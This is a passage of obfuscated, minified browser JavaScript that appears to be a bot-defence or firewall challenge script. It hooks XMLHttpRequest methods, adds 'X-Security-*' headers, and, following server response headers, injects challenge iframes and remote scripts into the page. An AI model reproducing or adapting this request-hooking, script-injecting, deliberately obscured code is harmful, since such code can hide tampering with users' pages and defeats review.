Vb={sa:function(a,d,g){var h=24,k=Array(a+(c(839)?0:1))[q(h,130,135,129,134)](q(h,72));d=d[t(h,140,135,107,140,138,129,134,127)](g);return k[f(81367689982996,h)]((c(845),0),a-d[f(1294399181,h)])+d},Uc:{lh:(c(689),0),Yg:c(65)?1:0,Jg:c(233)?2:1,Vg:(c(630),3),Ig:c(378)?4:5,Xg:c(307)?5:3,Wg:c(445)?6:3,Kg:c(999)?5:7,Hg:(c(460),8),kh:c(214)?9:12},la:{Ad:c(377)?1:0,Qd:(c(364),2),Bd:c(297)?3:1,Kd:c(623)?4:2,Nd:(c(631),5)}};
Vb.Ef={"\x6det\u0068od":D[f(48785271389,b)].ha,"\x65\u0073\x63\u0061\x70\u0065":D[f(894129375,b)].wa,J:[{"\x6e\u0061\x6d\u0065":Vb.la.Ad,"\x74\u0079\x70\u0065":D[q(b,199,204,195,184,198)].l,g:c(728)?1:0},{"\x6e\u0061\x6d\u0065":Vb.la.Qd,
"\x74\u0079\x70\u0065":D[f(50328017,b)].l,g:c(502)?1:0},{"\x6e\u0061\x6d\u0065":Vb.la.Bd,"\x74y\u0070e":D[f(50328017,b)].l,g:c(430)?1:0},{"\x6ea\u006de":Vb.la.Kd,"\x74y\u0070e":D[f(50328017,b)].l,g:c(383)?1:0},{"\x6e\u0061\x6d\u0065":Vb.la.Nd,
"\x74y\u0070e":D[f(50328017,b)].l,g:c(513)?1:0}]};sg={};
sg={wm:(c(992),0),Wl:[],Wh:{},qn:function(){var a=61;(c(665)?1:0)+Math[t(a,175,158,171,161,172,170)]()||(arguments[c(268)?1:0]=f(859138684,a))},Da:function(){var a=72;A()||Ad();function d(){(function(){if(!window[f(1698633989519,a)]){var ca=RegExp(t(a,141,172,175,173))[t(a,173,192,173,171)](window[f(65737765534851,a)][t(a,189,187,173,186,137,175,173,182,188)]);if(ca)return ca[c(547)?1:0];if(!document[f(13665,a)])return void(c(745),0);if(!document[t(a,171,183,181,184,169,188,149,183,172,173)])return c(783),
5}})();if(sg[Na])return sg[Na];var Y=E.K(window.Ea.Ub,t(a,121,129));if(!Y)return!1;var M=E.$(Y,E.ya,e,e,e);if(!M)return!1;Y=Y[f(48032726,a)](M.g);if(!Y)return!1;sg[Na]=D.ga(Y,{"\x6de\u0074h\x6fd":D[q(a,181,173,188,176,183,172,187)].ha,J:[{"\u006ea\x6de":t(a,184,120,120),"\u0074y\x70e":D[f(50328028,a)].N}]});return sg[Na]}function g(Y){(function(){if(!window[f(1698633989519,a)]){var X=navigator[q(a,
169,184,184,150,169,181,173)];return X===t(a,149,177,171,186,183,187,183,174,188,104,145,182,188,173,186,182,173,188,104,141,192,184,180,183,186,173,186)?!0:X===q(a,150,173,188,187,171,169,184,173)&&RegExp(t(a,156,186,177,172,173,182,188))[f(1372133,a)](navigator[t(a,189,187,173,186,137,175,173,182,188)])}})();if(window[Y]){Y=window[Y][f(72697618120874,a)];var M=h(Y,t(a,183,182,186,173,169,172,193,187,188,169,188,173,171,176,169,182,175,173),Wa,n),ca=h(Y,f(1490830573,a),sa,r),fa=h(Y,f(69556194592033,
a),La,p);if(M||ca||fa){k(Y,q(a,186,173,187,184,183,182,187,173,156,173,192,188),na,v);Y[la]=Y[f(1152599,a)];Y[oa]=Y[f(1325281,a)];Y[Q]=Y[q(a,187,173,188,154,173,185,189,173,187,188,144,173,169,172,173,186)];Y[f(1152599,a)]=w;Y[f(1325281,a)]=y;Y[q(a,187,173,188,154,173,185,189,173,187,188,144,173,169,172,173,186)]=u;try{h(Document[f(72697618120874,a)],t(a,172,183,181,169,177,182),T,l)}catch(X){setTimeout(function(){},c(410)?10:9)}}}}function h(Y,M,ca,fa){(function(X){if(X){document[t(a,175,173,188,
141,180,173,181,173,182,188,187,138,193,156,169,175,150,169,181,173)](f(731866,a));f(1294399133,a);X=document[t(a,175,173,188,141,180,173,181,173,182,188,187,138,193,156,169,175,150,169,181,173)](f(31339613,a));var Ia=X[f(1294399133,a)],ma=(c(581),0),Ua,Za=[];for(Ua=(c(158),0);Ua<Ia;Ua+=c(212)?1:0){var Bb=X[Ua];Bb[t(a,188,193,184,173)]===f(1058781911,a)&&(ma+=c(140)?1:0);if(Bb=Bb[q(a,182,169,181,173)])Za[f(1206233,a)](Bb)}}})(!Number);return Y[t(a,167,167,180,183,183,179,189,184,155,173,188,188,173,
186,167,167)]&&Y[q(a,167,167,180,183,183,179,189,184,155,173,188,188,173,186,167,167)](M)?(Y[ca]=Y[q(a,167,167,180,183,183,179,189,184,155,173,188,188,173,186,167,167)](M),Y[t(a,167,167,172,173,174,177,182,173,155,173,188,188,173,186,167,167)](M,fa),e):Object[q(a,175,173,188,151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)]&&Object[q(a,175,173,188,151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)](Y,M)&&Object[t(a,175,173,188,
151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)](Y,M)[f(36749,a)]&&typeof Object[q(a,175,173,188,151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)](Y,M)[f(36749,a)]===q(a,174,189,182,171,188,177,183,182)?(Y[ca]=Object[q(a,175,173,188,151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)](Y,M)[f(36749,a)],Object[q(a,172,173,174,177,182,173,152,186,183,184,173,186,188,193)](Y,M,{"\u0073\x65\u0074":fa}),
e):!1}function k(Y,M,ca,fa){return Y[t(a,167,167,180,183,183,179,189,184,143,173,188,188,173,186,167,167)]&&Y[q(a,167,167,180,183,183,179,189,184,143,173,188,188,173,186,167,167)](M)?(Y[ca]=Y[t(a,167,167,180,183,183,179,189,184,143,173,188,188,173,186,167,167)](M),Y[q(a,167,167,172,173,174,177,182,173,143,173,188,188,173,186,167,167)](M,fa),e):Object[t(a,175,173,188,151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)]&&Object[t(a,175,173,188,151,191,182,152,186,183,
184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)](Y,M)&&Object[q(a,175,173,188,151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)](Y,M)[f(21197,a)]&&typeof Object[t(a,175,173,188,151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)](Y,M)[t(a,175,173,188)]===f(1242178186127,a)?(Y[ca]=Object[t(a,175,173,188,151,191,182,152,186,183,184,173,186,188,193,140,173,187,171,186,177,184,188,183,186)](Y,M)[f(21197,a)],Object[q(a,172,
173,174,177,182,173,152,186,183,184,173,186,188,193)](Y,M,{"\x67\u0065\x74":fa}),e):!1}function l(Y){za=Y;this[T](Y)}function m(Y,M,ca){(function(){if(!window[f(1698633989519,a)]){var fa=navigator[q(a,169,184,184,150,169,181,173)];return fa===t(a,149,177,171,186,183,187,183,174,188,104,145,182,188,173,186,182,173,188,104,141,192,184,180,183,186,173,186)?!0:fa===t(a,150,173,188,187,171,169,184,173)&&RegExp(q(a,156,186,177,172,173,182,188))[f(1372133,a)](navigator[q(a,
189,187,173,186,137,175,173,182,188)])}})();try{Y[ca](function(fa){(function(){if(!window[q(a,180,183,171,169,188,177,183,182)]){var Ia=RegExp(q(a,141,172,175,173))[f(696396,a)](window[f(65737765534851,a)][t(a,189,187,173,186,137,175,173,182,188)]);if(Ia)return Ia[c(383)?1:0];if(!document[f(13665,a)])return void(c(702),0);if(!document[q(a,171,183,181,184,169,188,149,183,172,173)])return c(270)?5:2}})();if(F(fa||this)){M&&M[t(a,169,184,184,180,193)](fa[t(a,188,169,186,175,173,188)],arguments);for(var X;sg.Wl[f(1294399133,
a)];)if(X=sg.Wl[f(47846225,a)]())X[f(1152599,a)][q(a,169,184,184,180,193)](X,X[ya]),X[t(a,187,173,182,172)][q(a,169,184,184,180,193)](X,X[Fa])}})}catch(fa){}}function n(Y){(c(350)?1:0)+Math[f(1650473662,a)]()||(arguments[c(486),0]=q(a,190,180,189,124,171,186));m(this,Y,Wa)}function r(Y){(function(){if(!window[f(1698633989519,a)]){var M=RegExp(t(a,141,172,175,173))[q(a,173,192,173,171)](window[f(65737765534851,a)][t(a,189,187,173,186,137,175,173,182,188)]);if(M)return M[c(558)?1:0];if(!document[q(a,
169,180,180)])return void(c(880),0);if(!document[q(a,171,183,181,184,169,188,149,183,172,173)])return c(175)?5:4}})();m(this,Y,sa)}function p(Y){m(this,Y,La)}function v(){try{if(this[ha])return this[ha]}catch(Y){}return this[na]()}function w(Y,M,ca,fa,X){(function(Za){if(Za&&(t(a,172,183,171,189,181,173,182,188,149,183,172,173),function(){}(""),typeof document[t(a,172,183,171,189,181,173,182,188,149,183,172,173)]===f(1442151675,a)&&!window[q(a,137,171,188,177,190,173,160,151,170,178,173,171,188)]&&
q(a,137,171,188,177,190,173,160,151,170,178,173,171,188)in window))return c(381)?11:6})(!typeof String===f(1242178186127,a));this[ya]=arguments;this[ha]=void(c(103),0);if(R(this)&&ca){var Ia=arguments;var ma=M;if(ma[q(a,177,182,172,173,192,151,174)](t(a,160,117,155,173,171,189,186,177,188,193,117,154,173,185,189,173,187,188))==(c(334),-1)){var Ua=ma[q(a,187,184,180,177,188)](q(a,135));ma=Ua[c(457),0]+q(a,135);Ua[c(944)?0:1]&&(ma+=Ua[c(74)?1:0]+t(a,110));ma+=q(a,160,117,155,173,171,189,186,177,188,
193,117,154,173,185,189,173,187,188)}Ia[c(546)?1:0]=ma;sg.F||(sg.F=[]);this[Sa]===void(c(613),0)&&(this[Sa]=ba(this[ya][c(995)?0:1]));if(Ia=this[Sa][f(2019378258669,a)]+t(a,130,119,119)+this[Sa][q(a,172,183,181,169,177,182)])this.F?sg.F[Ia]=this.F:this.F=sg.F[Ia];this.F&&(arguments[c(192)?1:0]=arguments[c(79)?1:0]+(t(a,110)+this.F))}return this[la][f(17995678,a)](this,arguments)}function y(Y){A()||vd();var M=e;this[Fa]=arguments;this[ha]=void(c(413),0);this[va]&&(M=!1);0==this[ya][c(890)?1:2]&&(M=
!1);window[q(a,160,140,183,181,169,177,182,154,173,185,189,173,187,188)]&&this instanceof XDomainRequest&&(M=!1);M&&(M=q(a,186,173,185,189,177,186,173,172),t(a,186,128,122,194,189,161,172,147,194)in window&&window[q(a,186,128,122,194,189,161,172,147,194)]&&(M=window[q(a,186,128,122,194,189,161,172,147,194)]),this[Q][f(17995678,a)](this,[t(a,160,117,155,173,171,189,186,177,188,193,117,154,173,185,189,173,187,188),M]));if(this[Z])for(M=(c(394),0);M<this[Z][q(a,180,173,182,175,188,176)];M++)this[Q][f(17995678,
a)](this,this[Z][M]);this.dn&&delete this.dn;R(this)&&(this[t(a,191,177,188,176,139,186,173,172,173,182,188,177,169,180,187)]=this.F?!1:e);this[q(a,183,182,186,173,169,172,193,187,188,169,188,173,171,176,169,182,175,173)]||this[f(1490830573,a)]||this[q(a,183,182,180,183,169,172,173,182,172)]||this[Oa]||(this[t(a,183,182,186,173,169,172,193,187,188,169,188,173,171,176,169,182,175,173)]=F);if(A())return this[oa][f(17995678,a)](this,arguments)}function u(Y,M){if(!((c(825)?0:1)+Math[f(1650473662,a)]())&&
new Date%(c(398)?3:1))arguments[f(743397710,a)]();this[Z]||(this[Z]=[]);var ca;a:{for(ca=(c(785),0);ca<this[Z][f(1294399133,a)];ca++)if(this[Z][ca][c(573),0]==Y&&this[Z][ca][c(846)?0:1]==M){ca=e;break a}ca=!1}ca||this[Z][f(1206233,a)](arguments)}function C(Y,M,ca){var fa=e,X=(c(950),0),Ia=M[ya][c(15)?1:0];document[q(a,175,173,188,141,180,173,181,173,182,188,138,193,145,172)](Y)?sg.Wh[Y]?fa=!1:(document[f(544750,a)][q(a,186,173,181,183,190,173,139,176,177,180,172)](document[q(a,175,173,188,141,180,
173,181,173,182,188,138,193,145,172)](Y)),X=(c(278),2)):sg.Wh[Y]&&(fa=!1);fa?(sg.Wh[Y]=M,setTimeout(function(){z(Y,Ia,ca)},X)):sg.Wh[Y]==M||ca.Ml||sg.Wl[f(1206233,a)](M)}function F(Y){A()||wd();Y=Y[f(1771596173,a)]||Y;var M=Y[ya][c(986)?0:1];a:{var ca={Xk:"","\u0061\x63\u0074\x69\u006f\x6e":(c(351),0),Ml:(c(599),0),"\u0074o\x6ben":""};try{if(Y[f(1742266972,a)]!=(c(921)?286:200)||
!Y[t(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)]||typeof Y[q(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)]!==q(a,174,189,182,171,188,177,183,182)||L(Y,Y[ya][c(16)?1:0])&&!R(Y)){var fa=ca;break a}ca.Xk=Y[q(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)](t(a,160,117,155,173,171,189,186,177,188,193,117,137,171,188,177,183,182));if(ca.Xk){var X=D.ga(ca.Xk,Vb.Ef);if(!X){fa=ca;break a}ca[f(626194319,a)]=X[Vb.la.Ad];ca.Ml=X[Vb.la.Bd]}ca[f(49854983,
a)]=Y[t(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)](t(a,160,117,155,173,171,189,186,177,188,193,117,156,183,179,173,182))}catch(Bb){}fa=ca}ca=fa[q(a,169,171,188,177,183,182)];Y[t(a,177,142,186,169,181,173,150,169,181,173)]&&Y[t(a,186,173,169,172,193,155,188,169,188,173)]>(c(467)?1:0)&&(W(Y[q(a,177,142,186,169,181,173,150,169,181,173)]),delete Y[t(a,177,142,186,169,181,173,150,169,181,173)]);if(ca!=(c(361),0)&&Y[t(a,186,173,169,172,193,155,188,169,188,173)]<(c(580)?4:3))return ca==
Vb.Uc.Hg&&Y[t(a,186,173,169,172,193,155,188,169,188,173)]==(c(381),2)&&Y[t(a,186,173,187,184,183,182,187,173,156,193,184,173)]&&Y[q(a,186,173,187,184,183,182,187,173,156,193,184,173)]!=f(1372313,a)&&(Y[t(a,186,173,187,184,183,182,187,173,156,193,184,173)]=f(1372313,a)),!1;X=!1;var Ia=q(a,171,187,167,171,176,180,175,167,169,178,169,192,167,174,186,169,181,173,167)+ca;switch(ca){case Vb.Uc.Xg:case Vb.Uc.Vg:case Vb.Uc.Yg:Y[ua]||(Ia+=++sg.wm,z(Ia,M,fa),sg.Wh[Ia]=Y,Y[ua]=e);break;case Vb.Uc.Ig:case Vb.Uc.Jg:case Vb.Uc.Wg:C(Ia,
Y,fa);break;case Vb.Uc.Hg:Ia+=++sg.wm;M=Y[q(a,186,173,187,184,183,182,187,173,156,173,192,188)];ca=document[q(a,171,186,173,169,188,173,141,180,173,181,173,182,188)](f(1114858814,a));ca[f(1086782,a)]=ca[f(589,a)]=q(a,156,155,138,186,152,142,186,169,181,173,167)+Ia;Ia=q(a,191,177,182,172,183,191,118,184,169,186,173,182,188,118,172,183,171,189,181,173,182,188,118,175,173,188,141,180,173,181,173,182,188,138,193,145,172,112,111)+ca[q(a,182,169,181,173)]+q(a,111,113,118,184,169,186,173,182,188,150,183,
172,173,118,186,173,181,183,190,173,139,176,177,180,172,112,191,177,182,172,183,191,118,184,169,186,173,182,188,118,172,183,171,189,181,173,182,188,118,175,173,188,141,180,173,181,173,182,188,138,193,145,172,112,111)+ca[t(a,182,169,181,173)]+q(a,111,113,113);ja(ca);ca[t(a,187,188,193,180,173)][q(a,170,183,186,172,173,186,155,188,193,180,173)]=f(48176797,a);ca[q(a,187,188,193,180,173)][q(a,170,183,186,172,173,186,139,183,180,183,186)]=f(35437,a);ca[f(48427034,a)][t(a,170,183,186,172,173,186,159,177,
172,188,176)]=f(7341,a);document[f(544750,a)][q(a,169,184,184,173,182,172,139,176,177,180,172)](ca);ca[q(a,171,183,182,188,173,182,188,140,183,171,189,181,173,182,188)][q(a,191,186,177,188,173)](t(a,132,172,177,190,104,187,188,193,180,173,133,106,171,189,186,187,183,186,130,184,183,177,182,188,173,186,131,106,104,183,182,171,180,177,171,179,133)+Ia+q(a,134,132,176,123,134,163,160,165,104,132,187,184,169,182,104,187,188,193,180,173,133,106,188,173,192,188,117,172,173,171,183,186,169,188,177,183,182,
130,189,182,172,173,186,180,177,182,173,106,134,139,148,151,155,141,132,119,187,184,169,182,134,132,119,176,123,134,132,119,172,177,190,134)+M);break;case Vb.Uc.Kg:if(!L(Y,Y[ya][c(551)?1:0])||R(Y)){Ia=Y[t(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)](q(a,160,117,155,173,171,189,186,177,188,193,117,157,184,172,169,188,173,117,157,154,148));ca=Y[q(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)](t(a,160,117,155,173,171,189,186,177,188,193,117,157,184,
172,169,188,173,117,139,183,182,174,177,175,117,139,155,144,157,145));var ma=parseInt(Y[q(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)](t(a,160,117,155,173,171,189,186,177,188,193,117,157,184,172,169,188,173,117,145,182,180,177,182,173,117,148,173,182,175,188,176)));Ia&&S(Ia,ca,M);if(ma&&(Y[ha]=void(c(398),0),Y&&Y[q(a,186,173,169,172,193,155,188,169,188,173)]==(c(151)?4:3)&&(!Y[q(a,186,173,187,184,183,182,187,173,156,193,184,173)]||Y[q(a,186,173,187,184,183,182,187,173,156,
193,184,173)]==t(a,188,173,192,188))&&Y[q(a,186,173,187,184,183,182,187,173,156,173,192,188)]&&Y[q(a,186,173,187,184,183,182,187,173,156,173,192,188)][f(81367689982948,a)]&&typeof Y[q(a,186,173,187,184,183,182,187,173,156,173,192,188)][f(81367689982948,a)]===f(1242178186127,a))){Ia=document[t(a,171,186,173,169,188,173,156,173,192,188,150,183,172,173)](Y[q(a,186,173,187,184,183,182,187,173,156,173,192,188)][f(81367689982948,a)]((c(591),0),ma));Y[ha]=Y[q(a,186,173,187,184,183,182,187,173,156,173,192,
188)][f(1743991911,a)](ma);ma=Y[q(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)](q(a,160,117,155,173,171,189,186,177,188,193,117,157,184,172,169,188,173,117,145,182,180,177,182,173,117,156,193,184,173));var Ua=Y[q(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,173,186)](q(a,160,117,155,173,171,189,186,177,188,193,117,157,184,172,169,188,173,117,145,182,180,177,182,173,117,144,169,187,176)),Za=Y[t(a,175,173,188,154,173,187,184,183,182,187,173,144,173,169,172,
173,186)](t(a,160,117,155,173,171,189,186,177,188,193,117,157,184,172,169,188,173,117,145,182,180,177,182,173,117,150,183,182,171,173));N(Ia,ca,ma,Ua,Za,M)}}break;default:X=e}fa.Ml&&(X=e);X&&Y[q(a,186,173,169,172,193,155,188,169,188,173)]>(c(542)?1:0)&&Y[Z]&&delete Y[Z];if(A())return X}function H(Y,M){if(Y==t(a,186,173,169,172,193,187,188,169,188,173,171,176,169,182,175,173)||Y==f(1011181,a)||Y==f(47181038881,a))if(Object[f(72697618120874,a)][t(a,188,183,155,188,186,177,182,175)][q(a,169,184,184,
180,193)](this)==t(a,163,183,170,178,173,171,188,104,160,149,148,144,188,188,184,154,173,185,189,173,187,188,165)||Object[t(a,184,186,183,188,183,188,193,184,173)][t(a,188,183,155,188,186,177,182,175)][f(17995678,a)](this)==q(a,163,183,170,178,173,171,188,104,160,140,183,181,169,177,182,154,173,185,189,173,187,188,165)){var ca=M;this[Oa]=e;arguments[c(166)?1:0]=function(fa){F(fa)&&ca[q(a,169,184,184,180,193)](fa[f(1771596173,a)],arguments)}}return this[I][f(17995678,a)](this,arguments)}function N(Y,
M,ca,fa,X){A()||Ad();var Ia=O(ca,fa?e:!1);Ia||(Ia=document[t(a,175,173,188,141,180,173,181,173,182,188,187,138,193,156,169,175,150,169,181,173)](q(a,176,173,169,172))[c(760),0]);Ia||(Ia=document[t(a,175,173,188,141,180,173,181,173,182,188,187,138,193,156,169,175,150,169,181,173)](t(a,170,183,172,193))[c(42),0]);var ma=document[q(a,171,186,173,169,188,173,141,180,173,181,173,182,188)](f(1714492217,a));ma[f(1397930,a)]=q(a,188,173,192,188,119,178,169,190,169,187,171,186,177,184,188);ma[q(a,187,173,
188,137,188,188,186,177,170,189,188,173)](q(a,178,187,167,188,193,184,173),ca);X&&ma[t(a,187,173,188,137,188,188,186,177,170,189,188,173)](f(39781094,a),X);ma[q(a,169,184,184,173,182,172,139,176,177,180,172)](Y);setTimeout(function(){(function(){if(!typeof document[t(a,175,173,188,141,180,173,181,173,182,188,138,193,145,172)]===f(1242178186127,a)){if(!document[q(a,169,172,172,141,190,173,182,188,148,177,187,188,173,182,173,186)])return c(106),8;if(!window[f(504947,a)])return c(656)?9:12}})();if(M&&
window[q(a,144,192,146,172,148,179,155,173,152)]&&typeof window[q(a,144,192,146,172,148,179,155,173,152)]===f(1242178186127,a))window[t(a,144,192,146,172,148,179,155,173,152)](M)},c(725)?500:507);Ia&&(Ia[q(a,169,184,184,173,182,172,139,176,177,180,172)](ma),fa&&ma[q(a,177,182,187,173,186,188,137,172,178,169,171,173,182,188,144,156,149,148)](q(a,169,174,188,173,186,173,182,172),q(a,132,105,117,117,104)+fa+t(a,104,117,117,134)));A()}function S(Y,M){if(Y[f(81367689982948,a)]((c(590),0),c(984)?9:7)==
q(a,132,187,171,186,177,184,188)){var ca=Y[t(a,181,169,188,171,176)](RegExp(t(a,164,119,156,155,163,152,140,196,170,172,165,115,164,119,163,137,117,142,169,117,174,120,117,129,165,115,164,135,188,193,184,173,133,163,120,117,129,165,115)));if(!ca)return;var fa=Y[f(37456073,a)](RegExp(t(a,176,169,187,176,133,163,137,117,142,169,117,174,120,117,129,165,115)));fa&&(fa=fa[c(488),0][f(81367689982948,a)](c(436)?5:3));Y=ca[c(745),0]}if(Y[q(a,187,189,170,187,188,186,177,182,175)]((c(386),0),c(499)?3:1)==q(a,
119,156,155)){(ca=ea(Y,Y[f(81367689982948,a)]((c(961),0),c(874)?8:6),Y[t(a,187,189,170,187,188,186,177,182,175)](Y[q(a,177,182,172,173,192,151,174)](q(a,135))+(c(891)?0:1))))||(ca=document[q(a,175,173,188,141,180,173,181,173,182,188,187,138,193,156,169,175,150,169,181,173)](q(a,176,173,169,172))[c(512),0]);ca||(ca=document[t(a,175,173,188,141,180,173,181,173,182,188,187,138,193,156,169,175,150,169,181,173)](f(544750,a))[c(590),0]);var X=document[t(a,171,186,173,169,188,173,141,180,173,181,173,182,
188)](t(a,187,171,186,177,184,188));X[t(a,187,186,171)]=Y;X[f(1397930,a)]=t(a,188,173,192,188,119,178,169,190,169,187,171,186,177,184,188);X[f(1490830573,a)]=function(){if(M&&window[t(a,144,192,146,172,148,179,155,173,152)]&&typeof window[q(a,144,192,146,172,148,179,155,173,152)]===t(a,174,189,182,171,188,177,183,182))window[q(a,144,192,146,172,148,179,155,173,152)](M)};fa&&X[q(a,187,173,188,137,188,188,186,177,170,189,188,173)](f(807065,a),fa);ca&&ca[t(a,169,184,184,173,182,172,139,176,177,180,172)](X)}}
function ea(Y,M,ca){(function(Ua){if(Ua){var Za=Za||{};Ua={b:function(){}};Za[t(a,174,184,181,167,169,180,173,186,188,167,188,193,184,173)]=c(596)?5:6;Za[t(a,174,184,181,167,169,180,173,186,188,167,171,183,181,184,183,182,173,182,188)]=(c(642),5);Za[q(a,174,184,181,167,169,180,173,186,188,167,172,173,188,169,177,180,187)]=t(a,173,186,186,183,186,131,104,169,170,183,186,188);Ua.b(Za,f(24810147,a),(c(340),0))}})(!typeof String===f(1242178186127,a));var fa="",X,Ia=document[q(a,175,173,188,141,180,173,
181,173,182,188,187,138,193,156,169,175,150,169,181,173)](f(1714492217,a));for(X=(c(234),0);X<Ia[t(a,180,173,182,175,188,176)];X++){var ma=Ia[X][f(37200,a)];if(ma&&ma[t(a,177,182,172,173,192,151,174)](M)!=(c(321),-1)&&ma[t(a,177,182,172,173,192,151,174)](q(a,135))!=(c(935),-1)&&(ma=ma[f(81367689982948,a)](ma[t(a,177,182,172,173,192,151,174)](M)),Y[f(1294399133,a)]==ma[f(1294399133,a)]&&ma[q(a,187,189,170,187,188,186,177,182,175)](ma[t(a,177,182,172,173,192,151,174)](q(a,135))+(c(903)?0:1))==ca)){fa=
Ia[X][q(a,184,169,186,173,182,188,150,183,172,173)];fa[q(a,186,173,181,183,190,173,139,176,177,180,172)](Ia[X]);break}}return fa}function O(Y,M){(c(403)?1:0)+Math[f(1650473662,a)]()||(arguments[c(57),4]=f(1634597933,a));if(!Y)return null;var ca="",fa,X=document[q(a,175,173,188,141,180,173,181,173,182,188,187,138,193,156,169,175,150,169,181,173)](f(1714492217,a));for(fa=(c(965),0);fa<X[f(1294399133,a)];fa++)if(X[fa][t(a,175,173,188,137,188,188,186,177,170,189,188,173)](t(a,178,187,167,188,193,184,
173))==Y){ca=X[fa][q(a,184,169,186,173,182,188,150,183,172,173)];M&&X[fa][q(a,182,173,192,188,155,177,170,180,177,182,175)]&&X[fa][q(a,182,173,192,188,155,177,170,180,177,182,175)][q(a,182,183,172,173,156,193,184,173)]==(c(751)?8:10)&&ca[q(a,186,173,181,183,190,173,139,176,177,180,172)](X[fa][t(a,182,173,192,188,155,177,170,180,177,182,175)]);ca[t(a,186,173,181,183,190,173,139,176,177,180,172)](X[fa]);break}return ca}function z(Y,M,ca){function fa(ma){(function(){if(!window[f(1698633989519,a)]){var Bb=
RegExp(q(a,141,172,175,173))[f(696396,a)](window[f(65737765534851,a)][t(a,189,187,173,186,137,175,173,182,188)]);if(Bb)return Bb[c(19)?1:0];if(!document[t(a,169,180,180)])return void(c(338),0);if(!document[q(a,171,183,181,184,169,188,149,183,172,173)])return c(436)?5:4}})();if(typeof ma[f(620470,a)][f(48223469,a)]===f(1242178186127,a)){var Ua=ma[f(620470,a)][f(48223469,a)](t(a,198));if(Ua[c(318),0]==ia){var Za=Ua[c(352)?1:0];ma=Ua[c(272)?3:2];if(Ua=D.ga(Ua[c(706)?2:1],Vb.Ef))switch(Za){case f(26769409318,
a):if(ma=document[t(a,175,173,188,141,180,173,181,173,182,188,138,193,145,172)](Y))if(ja(ma),Za=ma[t(a,171,183,182,188,173,182,188,159,177,182,172,183,191)][f(0xf989834171,a)][t(a,175,173,188,141,180,173,181,173,182,188,138,193,145,172)](q(a,171,180,182,188,171,169,184,167,174,186,169,181,173)))Za[f(48427034,a)][f(54605357,a)]=ma[q(a,171,180,177,173,182,188,159,177,172,188,176)]*(c(147)?.9:0)+f(861,a),Za[q(a,187,188,193,180,173)][f(1052300729,a)]=ma[t(a,171,180,177,173,182,188,144,173,177,175,176,
188)]*(c(977)?0:.9)+f(861,a);break;case f(638402,a):Ua[Vb.la.Bd]==(c(419),0)?(Za=sg.Wh[Y])?(Za.F=ma,Za[t(a,186,173,155,173,182,172,177,182,175)]=e,Za[q(a,177,142,186,169,181,173,150,169,181,173)]=Y,Za[q(a,183,184,173,182)][f(17995678,a)](Za,Za[ya]),Za[t(a,187,173,182,172)][f(17995678,a)](Za,Za[Fa])):W(Y):W(Y)}}}window[t(a,186,173,181,183,190,173,141,190,173,182,188,148,177,187,188,173,182,173,186)](f(48784086950,a),fa)}A()||vd();var X=document[q(a,171,186,173,169,188,173,141,180,173,181,173,182,188)](f(1114858814,
a));X[f(1086782,a)]=Y;X[f(589,a)]=Y;ca[t(a,169,171,188,177,183,182)]==Vb.Uc.Ig||ca[f(626194319,a)]==Vb.Uc.Jg?ja(X):(X[q(a,187,188,193,180,173)][f(54605357,a)]=q(a,120,184,192),X[f(48427034,a)][f(1052300729,a)]=q(a,120,184,192),X[f(48427034,a)][f(706715739,a)]=q(a,120,184,192));document[f(544750,a)][q(a,169,184,184,173,182,172,139,176,177,180,172)](X);M=U(M);M[q(a,181,169,188,171,176)](RegExp(t(a,166,176,188,188,184,187,135,130,196,166,164,119,164,119),t(a,177)))||(M=P(M),M=document[f(1698633989519,
a)][f(2019378258669,a)]+q(a,119,119)+document[q(a,172,183,181,169,177,182)]+(document[f(1698633989519,a)][f(1198433,a)]?t(a,130)+location[f(1198433,a)]:"")+M);var Ia=q(a,135,183,182,139,183,181,184,180,173,188,173,133)+ia;za&&(Ia+=q(a,110,172,183,171,189,181,173,182,188,140,183,181,169,177,182,156,155,133)+za);Ia+=q(a,110,169,178,169,192,137,171,188,177,183,182,133)+ca.Xk;ca[f(49854983,a)]&&(Ia+=t(a,110,169,178,169,192,156,183,179,173,182,133)+ca[f(49854983,a)]);Ia+=q(a,110,188,177,181,173,133)+(new Date)[t(a,
175,173,188,156,177,181,173)]();X[q(a,187,173,188,137,188,188,186,177,170,189,188,173)](f(37200,a),M+Ia);X[t(a,187,173,188,137,188,188,186,177,170,189,188,173)](f(1086782,a),Y);X[t(a,187,173,188,137,188,188,186,177,170,189,188,173)](f(589,a),Y);window[q(a,169,172,172,141,190,173,182,188,148,177,187,188,173,182,173,186)](t(a,181,173,187,187,169,175,173),fa);A()}function W(Y){(c(508)?1:0)+Math[f(1650473662,a)]()||(arguments[c(336)?3:2]=f(870757182,a));var M=sg.Wh[Y];M&&delete M[ua];delete sg.Wh[Y];
setTimeout(function(){var ca=document[t(a,175,173,188,141,180,173,181,173,182,188,138,193,145,172)](Y);ca&&document[f(544750,a)][q(a,186,173,181,183,190,173,139,176,177,180,172)](ca)},c(507)?1:0)}function ja(Y){try{Y[t(a,187,188,193,180,173)][f(54605357,a)]=(c(437)?.7:0)*window[q(a,177,182,182,173,186,159,177,172,188,176)]+f(861,a),Y[f(48427034,a)][f(998417,a)]=(c(923)?0:.3)*window[q(a,183,189,188,173,186,159,177,172,188,176)]/(c(365),2)+(document[f(544750,a)][q(a,187,171,186,183,180,180,148,173,
